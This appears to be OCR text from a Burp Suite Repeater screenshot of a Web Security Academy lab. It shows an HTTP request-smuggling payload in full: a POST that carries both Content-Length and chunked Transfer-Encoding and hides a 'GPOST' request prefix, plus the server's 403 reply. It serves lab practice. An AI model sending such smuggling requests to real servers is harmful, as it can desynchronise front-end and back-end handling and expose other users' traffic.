 Burp Project Intruder Repeater Window Help
Dashboard Target Decoder Comparer Extender Project options
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
记得别勾上
Top/bottom split
Left/right split
Tabs
1 × 2 × 3 ×
Send Cancel
fb61e6e1c8d802c01bf0085000
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac111fb61e6e1c8d802c01bf0085000e.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: session=OjITCPQZtl2bHFWnuLsOLAU21GMZ2ff4;
hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Content-Length: 4
Transfer-Encoding: chunked
12
GPOST / HTTP/1.1
0
ponse
Headers Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"